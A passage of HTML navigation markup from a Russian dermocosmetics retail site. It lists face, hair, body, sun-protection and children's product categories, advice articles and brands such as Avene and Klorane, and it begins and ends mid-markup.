                                                    <a href="/catalog/litso_problematika_obezvozhennost-326/" class="category-preview__link" title="Обезвоженность">Обезвоженность</a>
                                                    <a href="/catalog/litso_problematika_morshchiny-i-uprugost-327/" class="category-preview__link" title="Морщины и упругость">Морщины и упругость</a>
                                                    <a href="/catalog/litso_problematika_zud-i-razdrazhenie-335/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                                    <a href="/catalog/litso_problematika_pokrasneniya-i-kuperoz-347/" class="category-preview__link" title="Покраснения и купероз">Покраснения и купероз</a>
                                                    <a href="/catalog/litso_problematika_pigmentatsiya-354/" class="category-preview__link" title="Пигментация">Пигментация</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/litso_potrebnost_vosstanovlenie-i-zazhivlenie-306/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/litso_potrebnost_uvlazhnenie-i-pitanie-322/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/litso_potrebnost_borba-s-morshchinami-328/" class="category-preview__link" title="Борьба с морщинами">Борьба с морщинами</a>
                                                    <a href="/catalog/litso_potrebnost_zashchita-ot-kholoda-331/" class="category-preview__link" title="Защита от холода">Защита от холода</a>
                                                    <a href="/catalog/litso_potrebnost_ochishchenie-i-snyatie-makiyazha-332/" class="category-preview__link" title="Очищение и снятие макияжа">Очищение и снятие макияжа</a>
                                                    <a href="/catalog/litso_potrebnost_dlya-muzhchin-334/" class="category-preview__link" title="Для мужчин">Для мужчин</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/comedomed" class="category-preview__article" title="СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/481/165_165_0/2-1.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/481/165_165_0/2-1.jpg" alt="СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?">
                </picture>
            </div>
            <h6 class="category-preview__article-title">СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?</h6>
        </a>
        <a href="/advices/aoxitive" class="category-preview__article" title="ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/98c/165_165_0/1.png">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/98c/165_165_0/1.png" alt="ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
            <a href="/catalog/?propBrand%5B0%5D=6873" class="category-preview__link" title="ORAL CARE">ORAL CARE</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/volosy-2/" class="header-main__menu-link" title="Волосы">Волосы</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип волос</h5>
                                                    <a href="/catalog/volosy_tip-volos_tonkie-i-oslablennye-261/" class="category-preview__link" title="Тонкие и ослабленные">Тонкие и ослабленные</a>
                                                    <a href="/catalog/volosy_tip-volos_zhirnye-271/" class="category-preview__link" title="Жирные">Жирные</a>
                                                    <a href="/catalog/volosy_tip-volos_okrashennye-blond-i-sedye-291/" class="category-preview__link" title="Окрашенные, блонд и седые">Окрашенные, блонд и седые</a>
                                                    <a href="/catalog/volosy_tip-volos_kudryavye-i-neposlushnye-294/" class="category-preview__link" title="Кудрявые и непослушные">Кудрявые и непослушные</a>
                                                    <a href="/catalog/volosy_tip-volos_sukhie-i-lomkie-349/" class="category-preview__link" title="Сухие и ломкие">Сухие и ломкие</a>
                                                    <a href="/catalog/volosy_tip-volos_normalnye-352/" class="category-preview__link" title="Нормальные">Нормальные</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-ochen-sukhikh-i-povrezhdennykh-volos-539/" class="category-preview__link" title="Для очень сухих и поврежденных волос">Для очень сухих и поврежденных волос</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-normalnykh-i-sedykh-volos-540/" class="category-preview__link" title="Для нормальных и седых волос">Для нормальных и седых волос</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-okrashennykh-volos-541/" class="category-preview__link" title="Для окрашенных волос">Для окрашенных волос</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/volosy_problematika_vypadenie-volos-263/" class="category-preview__link" title="Выпадение волос">Выпадение волос</a>
                                                    <a href="/catalog/volosy_problematika_povrezhdennye-volosy-267/" class="category-preview__link" title="Поврежденные волосы">Поврежденные волосы</a>
                                                    <a href="/catalog/volosy_problematika_zud-i-razdrazhenie-274/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                                    <a href="/catalog/volosy_problematika_tusklye-volosy-292/" class="category-preview__link" title="Тусклые волосы">Тусклые волосы</a>
                                                    <a href="/catalog/volosy_problematika_perkhot-350/" class="category-preview__link" title="Перхоть">Перхоть</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/volosy_potrebnost_pitanie-i-uvlazhnenie-265/" class="category-preview__link" title="Питание и увлажнение">Питание и увлажнение</a>
                                                    <a href="/catalog/volosy_potrebnost_vosstanovlenie-i-zazhivlenie-272/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/volosy_potrebnost_chastoe-primenenie-276/" class="category-preview__link" title="Частое применение">Частое применение</a>
                                                    <a href="/catalog/volosy_potrebnost_blesk-i-siyanie-293/" class="category-preview__link" title="Блеск и сияние">Блеск и сияние</a>
                                                    <a href="/catalog/volosy_potrebnost_zashchita-353/" class="category-preview__link" title="Защита">Защита</a>
                                                    <a href="/catalog/volosy_potrebnost_sukhie-shampuni-361/" class="category-preview__link" title="Сухие шампуни">Сухие шампуни</a>
                                                    <a href="/catalog/volosy_potrebnost_obem-362/" class="category-preview__link" title="Объем">Объем</a>
                                                    <a href="/catalog/volosy_potrebnost_ochishchenie-i-kupanie-517/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kozha-volosy-i-sport" class="category-preview__article" title="КОЖА, ВОЛОСЫ И СПОРТ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/800/165_165_0/Sport_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/800/165_165_0/Sport_megamenu.jpg" alt="КОЖА, ВОЛОСЫ И СПОРТ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КОЖА, ВОЛОСЫ И СПОРТ</h6>
        </a>
        <a href="/advices/izbavitsya-ot-perkhoti" class="category-preview__article" title="КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d4f/165_165_0/anonce.png">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d4f/165_165_0/anonce.png" alt="КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/telo-3/" class="header-main__menu-link" title="Тело">Тело</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/telo_tip-kozhi_atopichnaya-195/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                                    <a href="/catalog/telo_tip-kozhi_zhirnaya-200/" class="category-preview__link" title="Жирная">Жирная</a>
                                                    <a href="/catalog/telo_tip-kozhi_normal-naya-229/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/telo_tip-kozhi_zhirnaya-i-kombinirovannaya-282/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/telo_tip-kozhi_chuvstvitelnaya-318/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                                    <a href="/catalog/telo_tip-kozhi_normalnaya-323/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/telo_tip-kozhi_sukhaya-i-obezvozhennaya-348/" class="category-preview__link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                                    <a href="/catalog/telo_tip-kozhi_razdrazhennaya-543/" class="category-preview__link" title="Раздраженная">Раздраженная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/telo_problematika_sklonnost-k-atopii-197/" class="category-preview__link" title="Склонность к атопии">Склонность к атопии</a>
                                                    <a href="/catalog/telo_problematika_akne-201/" class="category-preview__link" title="Акне">Акне</a>
                                                    <a href="/catalog/telo_problematika_pokrasneniya-i-kuperoz-273/" class="category-preview__link" title="Покраснения и купероз">Покраснения и купероз</a>
                                                    <a href="/catalog/telo_problematika_obezvozhennost-283/" class="category-preview__link" title="Обезвоженность">Обезвоженность</a>
                                                    <a href="/catalog/telo_problematika_potlivost-i-gipergidroz-284/" class="category-preview__link" title="Потливость и гипергидроз">Потливость и гипергидроз</a>
                                                    <a href="/catalog/telo_problematika_sukhost-i-shelushenie-315/" class="category-preview__link" title="Сухость и шелушение">Сухость и шелушение</a>
                                                    <a href="/catalog/telo_problematika_tsellyulit-i-rastyazhki-358/" class="category-preview__link" title="Целлюлит и растяжки">Целлюлит и растяжки</a>
                                                    <a href="/catalog/telo_problematika_zud-i-razdrazhenie-521/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/telo_potrebnost_uvlazhnenie-i-pitanie-220/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/telo_potrebnost_vosstanovlenie-i-zazhivlenie-224/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/telo_potrebnost_dlya-ruk-230/" class="category-preview__link" title="Для рук">Для рук</a>
                                                    <a href="/catalog/telo_potrebnost_zashchita-ot-kholoda-333/" class="category-preview__link" title="Защита от холода">Защита от холода</a>
                                                    <a href="/catalog/telo_potrebnost_ochishchenie-i-kupanie-516/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kak-ukhazhivat-za-kozhey-vo-vremya-beremennosti" class="category-preview__article" title="КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3d3/165_165_0/Ciaza_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3d3/165_165_0/Ciaza_megamenu.jpg" alt="КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?</h6>
        </a>
        <a href="/advices/atopicheskiy-dermatit" class="category-preview__article" title="АТОПИЧЕСКИЙ ДЕРМАТИТ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e2a/165_165_0/preview.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e2a/165_165_0/preview.jpg" alt="АТОПИЧЕСКИЙ ДЕРМАТИТ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">АТОПИЧЕСКИЙ ДЕРМАТИТ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/zashchita-ot-solntsa-4/" class="header-main__menu-link" title="Защита от солнца">Защита от солнца</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_normalnaya-308/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_zhirnaya-i-kombinirovannaya-341/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_chuvstvitelnaya-355/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_zashchita-ot-solntsa-310/" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_vosstanovlenie-i-zazhivlenie-311/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-detey-313/" class="category-preview__link" title="Для детей">Для детей</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-tela-336/" class="category-preview__link" title="Для тела">Для тела</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_avtozagar-337/" class="category-preview__link" title="Автозагар">Автозагар</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_posle-solntsa-338/" class="category-preview__link" title="После солнца">После солнца</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-litsa-340/" class="category-preview__link" title="Для лица">Для лица</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Степень защиты</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_stepen-zashchity_spf-50-379/" class="category-preview__link" title="SPF 50+">SPF 50+</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kak-zagorat-pravilno" class="category-preview__article" title="КАК ЗАГОРАТЬ ПРАВИЛЬНО">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/861/165_165_0/Slonce_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/861/165_165_0/Slonce_megamenu.jpg" alt="КАК ЗАГОРАТЬ ПРАВИЛЬНО">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК ЗАГОРАТЬ ПРАВИЛЬНО</h6>
        </a>
        <a href="/advices/spf-v-bolshom-gorode-vybiraem-zashchitu-ot-solntsa" class="category-preview__article" title="SPF в городе: выбираем защиту от солнца">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/1a0/pdoklcm1zqn77asos9wkqpdpd0p4qo7x/165_165_0/av-solaire-dermocosmetique-article.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/1a0/pdoklcm1zqn77asos9wkqpdpd0p4qo7x/165_165_0/av-solaire-dermocosmetique-article.jpg" alt="SPF в городе: выбираем защиту от солнца">
                </picture>
            </div>
            <h6 class="category-preview__article-title">SPF в городе: выбираем защиту от солнца</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/deti-249/" class="header-main__menu-link" title="Дети">Дети</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/deti_tip-kozhi_povrezhdennaya-287/" class="category-preview__link" title="Поврежденная">Поврежденная</a>
                                                    <a href="/catalog/deti_tip-kozhi_normalnaya-342/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/deti_tip-kozhi_atopichnaya-525/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/deti_potrebnost_vosstanovlenie-i-zazhivlenie-257/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/deti_potrebnost_uvlazhnenie-i-pitanie-289/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/deti_potrebnost_zashchita-ot-solntsa-343/" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                                                    <a href="/catalog/deti_potrebnost_ochishchenie-i-kupanie-360/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/xeracalm" class="category-preview__article" title="СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cf3/165_165_0/xeracalmad-slideshowmobile-640x475.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cf3/165_165_0/xeracalmad-slideshowmobile-640x475.jpg" alt="СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM">
                </picture>
            </div>
            <h6 class="category-preview__article-title">СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM</h6>
        </a>
        <a href="/advices/atopy" class="category-preview__article" title="Жизнь в комфорте">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/6a9/165_165_0/11107_PF_Avene_banner_640х457 (1).jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/6a9/165_165_0/11107_PF_Avene_banner_640х457 (1).jpg" alt="Жизнь в комфорте">
                </picture>
            </div>
            <h6 class="category-preview__article-title">Жизнь в комфорте</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
    </div>
            </div>
        </div>
    </div>

<!--<div class="header-main__menu-box">
    <a href="#" class="header-main__menu-link" title="Советы эксперта">Советы эксперта</a>
    <div class="header-main__menu-drop-down">
        <div class="category-preview">
            <div class="category-preview__container category-preview__container--small">
                <div class="category-preview__col category-preview__col--half">
                    <h5 class="category-preview__title">Советы эксперта</h5>
                    <a href="#" class="category-preview__link" title="Лицо">Лицо</a>
                    <a href="#" class="category-preview__link" title="Волосы">Волосы</a>
                    <a href="#" class="category-preview__link" title="Тело">Тело</a>
                    <a href="#" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                    <a href="#" class="category-preview__link" title="Детям">Детям</a>
                    <a href="#" class="category-preview__link" title="Мужчинам">Мужчинам</a>
                </div>
                <div class="category-preview__col category-preview__col--half">
                    <h5 class="category-preview__title">Стиль жизни</h5>
                    <a href="#" class="category-preview__link" title="Питание">Питание</a>
                    <a href="#" class="category-preview__link" title="Спорт">Спорт</a>
                    <a href="#" class="category-preview__link" title="Здоровье">Здоровье</a>
                    <a href="#" class="category-preview__link" title="Образ жизни">Образ жизни</a>
                </div>
                <a href="#" class="category-preview__advice" title="Диагностика">
                    <div class="category-preview__advice-box">
                        <div class="category-preview__advice-text">Забота о коже</div>
                        <div class="category-preview__advice-title">Диагностика</div>
                    </div>
                    <div class="category-preview__advice-icon">
                        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

                    </div>
                    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

                </a>
            </div>
            <div class="category-preview__themes">
                <h5 class="category-preview__title">Темы месяца</h5>
                <a href="#" class="category-preview__card" title="Кожа склонна к покраснениям">
                    <div class="category-preview__card-pic">
                        <picture class="picture">
                            <source type="image/webp" data-sizes="auto" data-srcset="/html/images/category_advice_1-250.31f0.webp 250w">
                            <img data-sizes="auto" data-srcset="/html/images/category_advice_1-250.31f0.jpg 250w" src="/html/images/category_advice_1-250.31f0.jpg"
                                 srcset="[data-uri]&#x3D;"
                                 class="picture__img lazyload" alt>
                        </picture>
                    </div>
                    <h5 class="category-preview__card-title">Кожа склонна к покраснениям</h5>
                    <p class="category-preview__card-text">Чувствительная, сверхчувствительная, мягче других... Некоторые типы кожи имеют тенденцию краснеть.</p>
                    <div class="btn btn--blue category-preview__card-btn">Читать</div>
                </a>
                <a href="#" class="category-preview__card" title="Атопический дерматит">
                    <div class="category-preview__card-pic">
                        <picture class="picture">
                            <source type="image/webp" data-sizes="auto" data-srcset="/html/images/category_advice_2-250.17d2.webp 250w">
                            <img data-sizes="auto" data-srcset="/html/images/category_advice_2-250.17d2.jpg 250w" src="/html/images/category_advice_2-250.17d2.jpg"
                                 srcset="[data-uri]"
                                 class="picture__img lazyload" alt>
                        </picture>
                    </div>
                    <h5 class="category-preview__card-title">Атопический дерматит</h5>
                    <p class="category-preview__card-text">Атопический дерматит, также известный как экзема, является заболеванием, которое часто поражает взрослых, детей и младенцев. Характеризуется
                        высокой сухостью кожи, раздражением и зудом.</p>
                    <div class="btn btn--blue category-preview__card-btn">Читать</div>
                </a>
            </div>
        </div>
    </div>
</div>
-->

    <!--<a href="/promos/" class="header-main__menu-link" title="Акции">Акции</a>-->
    <a href="/about/" class="header-main__menu-link header-main__menu-link--last" title="О нас">О нас</a>
    <!-- @TODO atopy временно скрыли
    <a href="/atopy/" class="header-main__menu-link header-main__menu-link--last" title="АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА">АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА</a>
    -->
</nav>

</div>
</header>

<div class="popup popup--mobile-menu popup--fullscreen" id="popup-mobile-menu">
    <div class="popup__wrapper">
        <div class="popup__inner">
            <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--mobile-menu" data-popup="close">
                <svg class="icon icon--cross">
                    <use xlink:href="#icon-cross"></use>
                </svg>
            </button>
            <div class="mobile-menu">
                                    <div class="mobile-menu__login">
                        <button class="mobile-menu__login-btn btn btn--blue" type="button">Войти</button>
                        <a href="/auth-registration/" class="mobile-menu__registration" title="Зарегистрироваться">Зарегистрироваться</a>
                    </div>
                
                <div class="mobile-menu__back" style="display: none;">
                    <button class="mobile-menu__back-btn" type="button">
                        <svg class="icon icon--arrow mobile-menu__back-arrow">
                            <use xlink:href="#icon-arrow"></use>
                        </svg>
                        <span class="mobile-menu__back-text">Назад</span>
                    </button>
                </div>
                <ul class="mobile-menu__list">
                                        <li class="mobile-menu__list-item">
                        <button class="mobile-menu__list-btn" type="button">
                            <span class="mobile-menu__category-name">Наши бренды</span>
                            <svg class="icon icon--arrow mobile-menu__arrow">
                                <use xlink:href="#icon-arrow"></use>
                            </svg>
                        </button>
                        <div class="mobile-menu__hidden" style="display: none;">
    <div class="accordion accordion--mobile-brands accordion--autoclose mobile-menu__sub">
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-360">
                        EAU THERMALE AVENE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-360">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=360" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
